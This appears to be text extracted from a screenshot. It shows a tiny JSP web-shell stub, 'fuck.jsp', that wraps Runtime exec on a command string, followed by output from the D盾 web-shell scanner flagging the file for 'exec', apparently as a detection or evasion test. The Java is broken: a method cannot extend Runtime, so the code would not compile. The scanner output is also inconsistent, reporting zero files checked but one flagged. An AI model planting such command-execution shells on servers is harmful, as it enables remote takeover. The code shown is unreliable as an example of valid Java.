 fuck.jsp
fuck.jsp
1 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
2 <%! public String test(String cmd) extends Runtime{
3 return this.exec(cmd);
4
5 }
6
7 %>
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:1 用时:0.02秒
OK
文件 (支持拖放目录和扫描) 级别 说明
d:\vscode\jsp\fuck.jsp 1 执行exec 参数:{未知参数}